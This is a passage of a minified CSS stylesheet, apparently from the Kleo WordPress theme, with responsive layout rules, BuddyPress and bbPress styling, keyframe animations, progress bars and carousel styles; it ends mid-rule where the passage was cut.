.dropdown-menu {display: block !important;}.no-js .kleo-thumbs-animated a {margin-bottom: 0;}.no-js .kleo-gallery-image span {position: absolute;z-index: 0;visibility: hidden;}.no-js .kleo-gallery-image span:first-child {position: relative;z-index: 1;visibility: visible;}.vc-relative {position: relative;}@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {.img-name {background-image: url('../your-image-path/img-name@2x.png');}}.responsive-cols {list-style: none;padding: 0;margin-bottom: 0;}.responsive-cols > * {float: left;}.responsive-cols.per-row-6 > * {width: 16.6%;}.responsive-cols.per-row-5 > * {width: 20%;}.responsive-cols.per-row-4 > * {width: 25%;}.responsive-cols.per-row-3 > * {width: 33.333%;}.responsive-cols.per-row-2 > * {width: 49.9%;}@media (min-width: 992px) and (max-width: 1199px) {.responsive-cols > * {width: 33.3% !important;}.responsive-cols.per-row-2 > * {width: 49.9% !important;}}@media (max-width: 991px) {.responsive-cols > * {width: 49.9% !important;}}@media screen and (max-width: 480px) {.responsive-cols > * {width: 100% !important;float: none;}}canvas.letitsnow {position: absolute;top: 0;z-index: 999999;pointer-events: none;left: 0;}canvas.letitsnow.pos-fixed {position: fixed;}.kleo-particles canvas {display: block;vertical-align: bottom;}.kleo-particles {position: absolute;width: 100%;height: 100%;background-image: url("");background-repeat: no-repeat;background-size: cover;background-position: 50% 50%;top: 0;left: 0;right: 0;bottom: 0;z-index: 0;}@media (min-width: 768px) {.template-page.col-sm-push-3 {left: -moz-calc(25% - 1px);left: -webkit-calc(25% - 1px);left: -o-calc(25% - 1px);left: calc(25% - 1px);}.template-page.tpl-left.col-sm-push-2 {left: -moz-calc(16.6667% - 1px);left: -webkit-calc(16.6667% - 1px);left: -o-calc(16.6667% - 1px);left: calc(16.6667% - 1px);}.template-page.tpl-left.col-sm-push-4 {left: -moz-calc(33.3333% - 1px);left: -webkit-calc(33.3333% - 1px);left: -o-calc(33.3333% - 1px);left: calc(33.3333% - 1px);}.template-page.tpl-left.col-sm-push-5 {left: -moz-calc(41.6667% - 1px);left: -webkit-calc(41.6667% - 1px);left: -o-calc(41.6667% - 1px);left: calc(41.6667% - 1px);}.template-page.col-sm-push-6 {left: -moz-calc(50% - 1px);left: -webkit-calc(50% - 1px);left: -o-calc(50% - 1px);left: calc(50% - 1px);}.template-page.tpl-3ll.col-sm-push-6 {left: -moz-calc(50% - 2px);left: -webkit-calc(50% - 2px);left: -o-calc(50% - 2px);left: calc(50% - 2px);}.sidebar-3ll.col-sm-4 {right: -moz-calc(33.3334% - 2px);right: -webkit-calc(33.3334% - 2px);right: -o-calc(33.3334% - 2px);right: calc(33.3334% - 2px);}.sidebar-3ll.col-sm-2 {right: -moz-calc(66.6667% - 2px);right: -webkit-calc(66.6667% - 2px);right: -o-calc(66.6667% - 2px);right: calc(66.6667% - 2px);}.sidebar-extra.sidebar-3ll {margin-left: -1px;}.sidebar-extra.sidebar-3lr {left: -1px;}.sidebar-extra.sidebar-3lr.col-sm-3 {left: -2px;}}@media (min-width: 1200px) {#productModal .product-info {padding: 20px 30px 0 0;}}@media screen and (max-width: 480px) {.kleo-quick-contact-wrapper {display: none;}#buddypress div#item-nav {border-bottom: 0;padding: 20px;}.buddypress div#item-header div#item-header-content p:first-child {height: 20px;-webkit-line-clamp: 1;max-width: 90%;margin: 10px auto 10px;}#buddypress div#item-nav .responsive-tabs {height: auto !important;}#buddypress div#item-nav .tabdrop .dropdown-menu li a {height: 43px;line-height: 43px;}#buddypress div#item-nav ul li a:before {margin-bottom: 0 !important;}#buddypress div#item-nav ul li.dropdown a.dropdown-toggle:before {background: #fafafa;}#buddypress div.message-search {width: 100%;display: block;margin-top: 10px;}#buddypress li div.item {margin-left: 0;}#buddypress #groups-list .group-inner-list {overflow: auto;}.hr-title.hr-full,.hr-title.hr-long,.hr-title.hr-short {width: 100% !important;}#buddypress div#item-nav .responsive-tabs {height: auto;}#item-nav .tabdrop .dropdown-menu {margin: 11px 0 0 !important;}#buddypress div.activity-comments {margin-left: 0;}.carousel-prev,.carousel-next,.kleo-woo-prev,.kleo-woo-next,.kleo-thumbs-prev,.kleo-thumbs-next {display: none !important;}.logo,.logo a {overflow: hidden;}.logo img {height: auto;}#comments .comment-respond,#comments-list .comment-respond {margin-left: 0;}.kleo-mfp-zoom .mfp-container {padding: 0;margin: 0 auto;max-width: initial;}}@media screen and (max-width: 400px) {.container {}.kleo-carousel li article {padding-right: 1px !important;}.kleo-carousel {padding-left: 0 !important;}}@media screen and (max-width: 767px) {.template-page.no-sidebar .wrap-content,.template-page.col-sm-push-3 .wrap-content,.template-page.tpl-3ll .wrap-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3lr .inner-content,.sidebar-extra.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content,.template-page.tpl-3lr .wrap-content,.template-page.tpl-3rr .wrap-content,.sidebar-main.sidebar-3lr .inner-content,.sidebar-main.sidebar-3ll .inner-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content,.template-page .wrap-content,.sidebar-left .inner-content,.template-page.tpl-right .wrap-content,.sidebar-right .inner-content {padding-left: 0;padding-right: 0;}.template-page,.template-page.tpl-left,.template-page.tpl-3ll,.sidebar-extra.sidebar-3ll,.sidebar-extra.sidebar-3lr,.sidebar-extra.sidebar-3rr,.sidebar-right,.sidebar-main.sidebar-3rr,.sidebar-left,.sidebar-extra.sidebar-3ll,.sidebar-main.sidebar-3ll,.sidebar-main.sidebar-3lr,.sidebar-main.sidebar-3rr {border: 0;}.page-boxed .template-page.tpl-right .wrap-content {padding-right: 0;}.page-boxed .sidebar-right .inner-content {padding-left: 0;}.page-boxed .template-page.tpl-left .wrap-content {padding-left: 0;}.page-boxed .sidebar-left .inner-content {padding-right: 0;}article .article-meta,.single-attachment .entry-header {width: 100%;float: none;text-align: left;margin-bottom: 10px;}.posts-listing.standard-listing.with-meta .article-title,.single .with-meta .article-media,.posts-listing.standard-listing.with-meta .article-media,.single .container .with-meta .article-content,.posts-listing.standard-listing.with-meta .article-content,.single-attachment .entry-content {margin-left: 0;}#image-navigation {padding-left: 0;}.vertical-col .col-sm-1,.vertical-col .col-sm-2,.vertical-col .col-sm-3,.vertical-col .col-sm-4,.vertical-col .col-sm-5,.vertical-col .col-sm-6,.vertical-col .col-sm-7,.vertical-col .col-sm-8,.vertical-col .col-sm-9,.vertical-col .col-sm-10,.vertical-col .col-sm-11,.vertical-col .col-sm-12 {display: block;}.vertical-col .container-full .row:first-child,.vertical-col > .section-container .row:first-child {display: block;width: auto;}#main-container .template-page.tpl-3ll,#main-container .sidebar.sidebar-3ll,#main-container .template-page.tpl-3rr,#main-container .sidebar.sidebar-3rr,#main-container .template-page.tpl-3lr,#main-container .sidebar.sidebar-3lr {margin-bottom: 0;padding-bottom: 0;}#main-container > .row {display: block;}}@media (min-width: 768px) and (max-width: 991px) {.tpl-right article .article-meta,.tpl-left article .article-meta {width: 100%;float: none;text-align: left;margin-bottom: 10px;}.tpl-right.posts-listing.standard-listing.with-meta .article-title,.single .tpl-right.with-meta .article-media,.tpl-right.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-right.with-meta .article-content,.tpl-right.posts-listing.standard-listing.with-meta .article-content,.tpl-left.posts-listing.standard-listing.with-meta .article-title,.single .tpl-left.with-meta .article-media,.tpl-left.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-left.with-meta .article-content,.tpl-left.posts-listing.standard-listing.with-meta .article-content {margin-left: 0;}.tpl-right article .article-meta .entry-date,.tpl-right article .article-meta .post-meta,.tpl-left article .article-meta .entry-date,.tpl-left article .article-meta .post-meta {width: auto;font-family: inherit;font-size: inherit;}.tpl-right article .article-meta .post-meta .meta-links,.tpl-right article .article-meta .post-meta a.post-time:after,.tpl-right article .article-meta .post-meta .meta-comment-count,.tpl-left article .article-meta .post-meta .meta-links,.tpl-left article .article-meta .post-meta a.post-time:after,.tpl-left article .article-meta .post-meta .meta-comment-count {display: inline;}#bbpress-forums form#bbp-search-form {width: 96%;}#bbpress-forums #bbp-search-form input[type=text],#bbpress-forums #bbp-search-form input[type=text] {min-width: inherit;width: 90%;}#bbpress-forums #bbp-search-form input[type=text]:focus,#bbpress-forums #bbp-search-form input[type=text]:focus {min-width: inherit;}}.article-content .bbp-search-form {padding: 0 5px;}@media (min-width: 767px) {.article-content .bbp-search-form .input-group {max-width: 500px;}.navbar-collapse.collapse {display: inline-block !important;}}@media (min-width: 992px) and (max-width: 1199px) {.widget form#bbp-search-form input[type=text],.widget_search #searchform input[type=text] {max-width: 110px;}#bbpress-forums form#bbp-search-form {width: 99%;}}@media (min-width: 1440px) {.container {max-width: 1280px;}}.touch-device {display: none;}@media (max-width: 991px) {section.bg-full-video .mejs-mediaelement {display: none;}section.bg-full-video .mejs-poster {display: block !important;}.post-image img {width: 100%;}article .article-meta .entry-date,article .article-meta .post-meta,.single-attachment .post-time {width: auto;font-family: inherit;font-size: inherit;}article .article-meta .post-meta .meta-links,article .article-meta .post-meta .avatar,article .article-meta .post-meta .meta-author img,article .article-meta .post-meta .meta-author .author-name,article .article-meta .post-meta a.post-time:after,article .article-meta .post-meta .meta-comment-count {display: inline;}article .article-meta .post-meta .meta-author,article .article-meta .post-meta .meta-author img {float: none;}article .article-meta .post-meta .meta-author img {width: 25px;}}.kleo-transform .animated.animate-when-visible,.kleo-transform .animated.animate-when-almost-visible,.cul {opacity: 0;}.kleo-transform .animated.start-animation.top-to-bottom,.popover.top,.tooltip.top {-webkit-animation: kleo-ttb 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-moz-animation: kleo-ttb 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-o-animation: kleo-ttb 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);animation: kleo-ttb 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);opacity: 1;}.kleo-transform .animated.start-animation.bottom-to-top,.popover.bottom,.tooltip.bottom {-webkit-animation: kleo-btt 0.8s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-moz-animation: kleo-btt 0.8s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-o-animation: kleo-btt 0.8s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation: kleo-btt 0.8s 1 cubic-bezier(0.165, 0.84, 0.44, 1);opacity: 1;}.kleo-transform .animated.start-animation.left-to-right,.popover.left,.tooltip.left {-webkit-animation: kleo-ltr 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-moz-animation: kleo-ltr 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-o-animation: kleo-ltr 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);animation: kleo-ltr 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);opacity: 1;}.kleo-transform .animated.start-animation.right-to-left,.popover.right,.tooltip.right {-webkit-animation: kleo-rtl 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-moz-animation: kleo-rtl 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-o-animation: kleo-rtl 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);animation: kleo-rtl 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);opacity: 1;}@-webkit-keyframes kleo-ltr {0% {-webkit-transform: translate(-10%, 0);opacity: 0;}100% {-webkit-transform: translate(0, 0);opacity: 1;}}@-moz-keyframes kleo-ltr {0% {-moz-transform: translate(-10%, 0);opacity: 0;}100% {-moz-transform: translate(0, 0);opacity: 1;}}@-o-keyframes kleo-ltr {0% {-o-transform: translate(-10%, 0);opacity: 0;}100% {-o-transform: translate(0, 0);opacity: 1;}}@keyframes kleo-ltr {0% {transform: translate(-10%, 0);opacity: 0;}100% {transform: translate(0, 0);opacity: 1;}}@-webkit-keyframes kleo-rtl {0% {-webkit-transform: translate(10%, 0);opacity: 0;}100% {-webkit-transform: translate(0, 0);opacity: 1;}}@-moz-keyframes kleo-rtl {0% {-moz-transform: translate(10%, 0);opacity: 0;}100% {-moz-transform: translate(0, 0);opacity: 1;}}@-o-keyframes kleo-rtl {0% {-o-transform: translate(10%, 0);opacity: 0;}100% {-o-transform: translate(0, 0);opacity: 1;}}@keyframes kleo-rtl {0% {transform: translate(10%, 0);opacity: 0;}100% {transform: translate(0, 0);opacity: 1;}}@-webkit-keyframes kleo-btt {0% {-webkit-transform: translate(0, 50%);opacity: 0;}100% {-webkit-transform: translate(0, 0);opacity: 1;}}@-moz-keyframes kleo-btt {0% {-moz-transform: translate(0, 50%);opacity: 0;}100% {-moz-transform: translate(0, 0);opacity: 1;}}@-o-keyframes kleo-btt {0% {-o-transform: translate(0, 50%);opacity: 0;}100% {-o-transform: translate(0, 0);opacity: 1;}}@keyframes kleo-btt {0% {transform: translate(0, 50%);opacity: 0;}100% {transform: translate(0, 0);opacity: 1;}}@-webkit-keyframes kleo-ttb {0% {-webkit-transform: translate(0, -10%);opacity: 0;}100% {-webkit-transform: translate(0, 0);opacity: 1;}}@-moz-keyframes kleo-ttb {0% {-moz-transform: translate(0, -10%);opacity: 0;}100% {-moz-transform: translate(0, 0);opacity: 1;}}@-o-keyframes kleo-ttb {0% {-o-transform: translate(0, -10%);opacity: 0;}100% {-o-transform: translate(0, 0);opacity: 1;}}@keyframes kleo-ttb {0% {transform: translate(0, -10%);opacity: 0;}100% {transform: translate(0, 0);opacity: 1;}}.kleo-transform .one-by-one-animated .el-appear,.kleo-transform .multi-columns-row .one-by-one-animated .el-appear,.kleo-transform .kleo-thumbs-animated.th-appear img,.kleo-transform .el-appear {opacity: 0.1;-moz-transform: scale(0.5);-webkit-transform: scale(0.5);-o-transform: scale(0.5);transform: scale(0.5);}.kleo-transform .multi-columns-row .el-appear {opacity: 1;-moz-transform: scale(1);-webkit-transform: scale(1);-o-transform: scale(1);transform: scale(1);}.kleo-transform .one-by-one-animated .start-animation .el-appear,.kleo-transform .kleo-thumbs-animated.th-appear img.start-animation,.kleo-transform .start-animation.el-appear {-webkit-animation: kleo_appear 1s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-moz-animation: kleo_appear 1s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-o-animation: kleo_appear 1s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);animation: kleo_appear 1s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);opacity: 1;-moz-transform: scale(1);-webkit-transform: scale(1);-o-transform: scale(1);transform: scale(1);}@-webkit-keyframes kleo_appear {0% {-webkit-transform: scale(0.5);opacity: 0.1;}100% {-webkit-transform: scale(1);opacity: 1;}}@-moz-keyframes kleo_appear {0% {-moz-transform: scale(0.5);opacity: 0.1;}100% {-moz-transform: scale(1);opacity: 1;}}@-o-keyframes kleo_appear {0% {-o-transform: scale(0.5);opacity: 0.1;}100% {-o-transform: scale(1);opacity: 1;}}@keyframes kleo_appear {0% {transform: scale(0.5);opacity: 0.1;}100% {transform: scale(1);opacity: 1;}}.kleo-transform .one-by-one-animated .el-fade,.kleo-transform .kleo-thumbs-animated.th-fade img,.kleo-transform .el-fade {opacity: 0.1;}.kleo-transform .one-by-one-animated .start-animation .el-fade,.kleo-transform .kleo-thumbs-animated.th-fade img.start-animation,.kleo-transform .start-animation.el-fade {-webkit-animation: kleo_fade 2s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-moz-animation: kleo_fade 2s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-o-animation: kleo_fade 2s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);animation: kleo_fade 2s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);opacity: 1;}.kleo-transform .el-zero-fade {opacity: 0;}.kleo-transform .start-animation.el-zero-fade {-webkit-animation: kleo_fade 2s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-moz-animation: kleo_fade 2s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-o-animation: kleo_fade 2s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);animation: kleo_fade 2s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);opacity: 1;}@-webkit-keyframes kleo_fade {0% {opacity: 0.1;}100% {opacity: 1;}}@-moz-keyframes kleo_fade {0% {opacity: 0.1;}100% {opacity: 1;}}@-o-keyframes kleo_fade {0% {opacity: 0.1;}100% {opacity: 1;}}@keyframes kleo_fade {0% {opacity: 0.1;}100% {opacity: 1;}}.kleo-transform .pulsate {-webkit-animation: pulsate 1s ease-out;-webkit-animation-iteration-count: infinite;-moz-animation: pulsate 1s ease-out;-moz-animation-iteration-count: infinite;-ms-animation: pulsate 1s ease-out;-ms-animation-iteration-count: infinite;}@-webkit-keyframes pulsate {0% {-webkit-transform: scale(0.65, 0.65);opacity: 0.0;}50% {opacity: 1.0;}100% {-webkit-transform: scale(1.7, 1.7);opacity: 0.0;}}@-moz-keyframes pulsate {0% {-moz-transform: scale(0.65, 0.65);opacity: 0.0;}50% {opacity: 1.0;}100% {-moz-transform: scale(1.7, 1.7);opacity: 0.0;}}@-ms-keyframes pulsate {0% {-ms-transform: scale(0.5, 0.5);opacity: 0.0;}50% {opacity: 1.0;}100% {-ms-transform: scale(2, 2);opacity: 0.0;}}.kleo-transform .custom-progress-bar div.progress.start-animation .bar-outer {-webkit-animation: kleo_expand 1.5s cubic-bezier(0.165, 0.84, 0.44, 1);-moz-animation: kleo_expand 1.5s cubic-bezier(0.165, 0.84, 0.44, 1);-o-animation: kleo_expand 1.5s cubic-bezier(0.165, 0.84, 0.44, 1);animation: kleo_expand 1.5s cubic-bezier(0.165, 0.84, 0.44, 1);width: 100%;}@-webkit-keyframes kleo_expand {0% {width: 0%;}100% {width: 100%;}}@-moz-keyframes kleo_expand {0% {width: 0%;}100% {width: 100%;}}@-o-keyframes kleo_expand {0% {width: 0%;}100% {width: 100%;}}@keyframes kleo_expand {0% {width: 0%;}100% {width: 100%;}}.kleo-slide-down {-webkit-animation: kleo_slide_down 1s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-moz-animation: kleo_slide_down 1s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);-o-animation: kleo_slide_down 1s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);animation: kleo_slide_down 1s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);height: 100%;}@-webkit-keyframes kleo_slide_down {0% {height: 0%;}100% {height: 100%;}}@-moz-keyframes kleo_slide_down {0% {height: 0%;}100% {height: 100%;}}@-o-keyframes kleo_slide_down {0% {height: 0%;}100% {height: 100%;}}@keyframes kleo_slide_down {0% {height: 0%;}100% {height: 100%;}}.animate-spin {-moz-animation: spin 2s infinite linear;-o-animation: spin 2s infinite linear;-webkit-animation: spin 2s infinite linear;animation: spin 2s infinite linear;display: inline-block;}@-moz-keyframes spin {0% {-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-moz-transform: rotate(359deg);-o-transform: rotate(359deg);-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@-webkit-keyframes spin {0% {-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-moz-transform: rotate(359deg);-o-transform: rotate(359deg);-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@-o-keyframes spin {0% {-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-moz-transform: rotate(359deg);-o-transform: rotate(359deg);-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@-ms-keyframes spin {0% {-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-moz-transform: rotate(359deg);-o-transform: rotate(359deg);-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes spin {0% {-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-moz-transform: rotate(359deg);-o-transform: rotate(359deg);-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);}100% {opacity: 1;-webkit-transform: translateY(0);}}@-moz-keyframes fadeInDown {0% {opacity: 0;-moz-transform: translateY(-20px);}100% {opacity: 1;-moz-transform: translateY(0);}}@-o-keyframes fadeInDown {0% {opacity: 0;-o-transform: translateY(-20px);}100% {opacity: 1;-o-transform: translateY(0);}}@keyframes fadeInDown {0% {opacity: 0;transform: translateY(-20px);}100% {opacity: 1;transform: translateY(0);}}.animated.fadeInDown {-webkit-animation-name: fadeInDown;-moz-animation-name: fadeInDown;-o-animation-name: fadeInDown;animation-name: fadeInDown;}.gap-10,.gap-20,.gap-30,.gap-40,.gap-60,.gap-100,.kleo-gap {clear: both;}.gap-10 {height: 10px;line-height: 10px;}.gap-20 {height: 20px;line-height: 20px;}.gap-30 {height: 30px;line-height: 30px;}.gap-40 {height: 40px;line-height: 40px;}.gap-60 {height: 60px;line-height: 60px;}.gap-100 {height: 100px;line-height: 100px;}.hr-title {border-top-style: solid;border-top-width: 1px;font-size: 11px;text-align: center;height: 10px;line-height: 20px;margin: 10px auto -10px;height: auto;}.hr-title abbr {padding: 2px 10px;border-radius: 2px;position: relative;top: -10px;letter-spacing: 0.2em;text-transform: uppercase;}.hr-title i {position: relative;top: -2px;font-size: 8px;}.hr-title.hr-full {width: 100%;}.hr-title.hr-long {width: 50%;}.hr-title.hr-short {width: 25%;}.hr-title.hr-left {text-align: left;}.hr-title.hr-right {text-align: right;}.hr-title.hr-left abbr {padding-left: 0;}.hr-title.hr-right abbr {padding-right: 0;}.hr-title.hr-left.hr-long {margin-left: 0;}.hr-title.hr-right.hr-long {margin-right: 0;}.hr-title.hr-double {border-top: 4px double #ebebeb;}.hr-title.hr-double abbr {top: -12px;}.custom-progress-bar {position: relative;}.progressbar-icon {position: absolute;left: 0;top: -15px;width: 50px;text-align: center;font-weight: 100;font-size: 50px;color: #e5e5e5;}.progressbar-title {position: absolute;z-index: 2;bottom: 0;left: 70px;padding: 0 10px;border-radius: 3px;height: 30px;line-height: 30px;}.custom-progress-bar .progress {height: 30px;line-height: 30px;position: relative;margin-left: 70px;background: #f7f7f7;box-shadow: none;}.custom-progress-bar .bar {background: #e5e5e5;}.custom-progress-bar div.progress .bar-outer,.custom-progress-bar div.progress .bar {height: 100%;position: absolute;top: 0;left: 0;width: 100%;background-size: 32px 32px;border-radius: 3px;}.custom-progress-bar div.progress .bar strong {display: block;height: 30px;position: absolute;top: 0;right: 0px;padding: 0 7px;background-color: #e5e5e5;line-height: 30px;font-size: 10px;border-radius: 0 2px 2px 0;-moz-border-radius: 2px 2px 2px 2px;-webkit-border-radius: 2px 2px 2px 2px;-o-border-radius: 2px 2px 2px 2px;opacity: 0;}.custom-progress-bar div.progress {clear: both;}.kleo-transform div.progress .bar-outer {width: 0;}.custom-progress-bar.thin-progress .progressbar-title {position: absolute;z-index: 2;bottom: 0;left: 0;padding: 0;border-radius: 3px;height: 30px;line-height: 30px;}.custom-progress-bar.thin-progress .progress {height: 5px;line-height: 5px;position: relative;margin-left: 0;background: #f7f7f7;box-shadow: none;overflow: visible;}.custom-progress-bar.thin-progress div.progress .bar-outer,.custom-progress-bar.thin-progress div.progress .bar {height: 100%;position: absolute;top: 0;left: 0;width: 100%;background-size: 32px 32px;border-radius: 3px;}.custom-progress-bar.thin-progress div.progress .bar strong {display: block;height: 18px;position: absolute;top: -20px;right: 0px;padding: 0 7px;line-height: 18px;font-size: 10px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;-o-border-radius: 2px;opacity: 0;}.chart {position: relative;display: inline-block;width: 110px;height: 110px;margin-top: 50px;margin-bottom: 50px;text-align: center;}.chart canvas {position: absolute;top: 0;left: 0;}.percentage {display: inline-block;line-height: 110px;z-index: 2;}.percentage:after {content: '%';margin-left: 0.1em;font-size: .8em;}.angular {margin-top: 100px;}.angular .chart {margin-top: 0;}.kleo-carousel-items {position: relative;}.kleo-carousel-container {position: relative;overflow: hidden;}.kleo-carousel {background: url('[data-uri]') center center no-repeat;}.caroufredsel_wrapper .kleo-carousel {background: none;}.kleo-carousel-container.dot-carousel {overflow: visible;}.kleo-carousel-container.dot-carousel ul.kleo-carousel {padding-left: 0;}.caroufredsel_wrapper li {height: auto !important;visibility: visible !important;}.kleo-members-carousel .caroufredsel_wrapper li {height: auto !important;}.kleo-carousel-items {text-align: center;margin: 0 auto;}.kleo-carousel-items ul {margin-left: 0;padding-left: 0;}.kleo-carousel {margin: 0;}.kleo-carousel li {float: left;list-style: none;height: 0;visibility: hidden;}.kleo-carousel .kleo-video {min-height: 1px !important;}.loop-image img {width: 100%;height: auto;}.kleo-carousel li article article {padding-right: 0;}.loop-image {position: relative;overflow: hidden;}.loop-image a,.gallery-container {position: relative;}.loop-image a {display: block;}.carousel-arrow .carousel-prev,.carousel-arrow .carousel-next {position: absolute;width: 35px;height: 75px;background: rgba(0, 0, 0, 0);color: #fff;text-align: center;font-size: 18px;-ms-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-webkit-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}.carousel-arrow .carousel-prev i,.carousel-arrow .carousel-next i {line-height: 75px;}.carousel-arrow .carousel-prev {left: -35px;top: 44%;margin-top: -33px;border-radius: 3px;}.carousel-arrow .carousel-next {right: -35px;top: 44%;margin-top: -33px;border-radius: 3px;}.dot-carousel .carousel-arrow .carousel-prev {margin-left: -5px;}.dot-carousel .carousel-arrow .carousel-next {margin-right: -5px;}.kleo-carousel-container:hover .carousel-arrow .carousel-prev {left: 20px;color: #fff;background: rgba(0, 0, 0, 0.1);}.kleo-carousel-container:hover .carousel-arrow .carousel-next {right: 20px;color: #fff;background: rgba(0, 0, 0, 0.1);}.gallery-container:hover .gal-carrow .carousel-prev {top: 78%;background: rgba(0, 0, 0, 0.2);}.gallery-container:hover .gal-carrow .carousel-next {top: 78%;background: rgba(0, 0, 0, 0.2);}.kleo-carousel-container .carousel-arrow .carousel-prev:hover,.kleo-carousel-container .carousel-arrow .carousel-next:hover,.kleo-carousel-container .gal-carrow .carousel-prev:hover,.kleo-carousel-container .gal-carrow .carousel-next:hover {background: rgba(0, 0, 0, 0.3);}.kleo-carousel-features {text-align: center;margin: 0 auto;}.kleo-carousel-features .caroufredsel_wrapper {margin-bottom: 0 !important;}.kleo-carousel-features img {height: auto;}.kleo-carousel-features .kleo-carousel li figure {text-align: center;}.kleo-carousel-features-pager {padding: 20px 0;}.kleo-carousel-style-overlay {overflow: hidden;white-space: nowrap;width: 100%;}.kleo-carousel-style-overlay li {height: 100%;overflow: hidden;display: none;}.kleo-carousel-style-overlay .caroufredsel_wrapper li,.kleo-carousel-style-overlay li:first-child {height: 100% !important;display: inline-block !important;}.kleo-carousel-style-overlay li article {background: #000;}.kleo-carousel-style-overlay li.format-standard article,.kleo-carousel-style-overlay li.format-audio article,.kleo-carousel-style-overlay li.format-quote article,.kleo-carousel-style-overlay li.format-aside article {height: 100%;}.kleo-carousel-style-overlay .format-image .entry-content,.kleo-carousel-style-overlay .format-video .entry-content,.kleo-carousel-style-overlay .format-audio .entry-content,.kleo-carousel-style-overlay .format-standard .entry-content,.kleo-carousel-style-overlay .format-quote .entry-content,.kleo-carousel-style-overlay .format-gallery .entry-content,.kleo-carousel-style-overlay .format-aside .entry-content {color: #fff;left: 0;padding: 20px;position: absolute;right: 0;top: 0;z-index: 0;margin: 10px;overflow: hidden;}.kleo-carousel-style-overlay .format-image .entry-content,.kleo-carousel-style-overlay .format-standard .entry-content,.kleo-carousel-style-overlay .format-quote .entry-content,.kleo-carousel-style-overlay .format-gallery .entry-content,.kleo-carousel-style-overlay .format-aside .entry-content {background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.65) 100%) repeat scroll 0 0;bottom: 0;}.kleo-carousel-style-overlay .format-video .entry-content,.kleo-carousel-style-overlay .format-audio .entry-content {bottom: 0;}.kleo-carousel-style-overlay .post-image img {width: 100%;}.kleo-carousel-style-overlay .post-title.entry-title {bottom: 30px;position: absolute;color: #fff !important;display: inline-block;text-overflow: " ... ";overflow: hidden;white-space: nowrap;width: 90%;margin-bottom: 0;}.kleo-carousel-style-overlay hr {display: none;}.kleo-carousel-style-overlay .entry-summary {display: none;}.kleo-carousel-style-overlay .post-title.entry-title a {color: #fff !important;font-size: 28px;}.kleo-banner-slider {position: relative;overflow: hidden;opacity: 0;}.kleo-banner-items {float: left;height: 0;}.kleo-banner-items article {position: relative;float: left;}.kleo-banner-items img {width: 100%;height: auto;}.kleo-banner-slider .carousel-pager {position: absolute;bottom: 20px;text-align: center;width: 100%;}.kleo-banner-slider .carousel-pager a {background: rgba(255, 255, 255, 0.3);}.kleo-banner-slider .carousel-pager a.selected {background: #ffffff;}.kleo-banner-prev,.kleo-banner-next {position: absolute;width: 35px;height: 46px;background: rgba(0, 0, 0, 0);color: #fff;text-align: center;font-size: 18px;-ms-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-webkit-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}.kleo-banner-prev {left: -35px;top: 50%;margin-top: -23px;border-radius: 0 3px 3px 0;}.kleo-banner-next {right: -35px;top: 50%;margin-top: -23px;border-radius: 3px 0 0 